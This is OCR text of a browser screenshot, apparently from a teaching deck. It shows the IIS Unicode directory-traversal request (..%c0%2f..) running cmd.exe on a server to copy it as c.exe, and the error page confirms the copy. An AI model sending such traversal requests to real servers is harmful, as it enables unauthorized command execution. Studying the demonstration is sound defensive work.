 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+copy+C:\winnt\system32\cmd.exe+c.exe 转到 链接
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The
headers it did return are:
1 file(s) copied.
完毕 Internet